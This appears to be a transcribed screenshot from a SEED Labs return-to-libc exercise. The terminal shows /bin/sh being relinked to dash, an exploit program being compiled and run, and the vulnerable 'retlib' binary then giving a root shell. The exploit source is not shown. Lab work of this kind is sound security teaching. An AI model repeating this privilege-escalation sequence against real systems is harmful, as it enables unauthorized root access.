 Terminator
En
10:07 PM
/bin/bash
/bin/bash 66x24
[10/05/20]seed@VM:~/Desktop$ sudo ln -sf /bin/dash /bin/sh
[10/05/20]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[10/05/20]seed@VM:~/Desktop$ ./exploit
[10/05/20]seed@VM:~/Desktop$ ./retlib
# whoami
root
#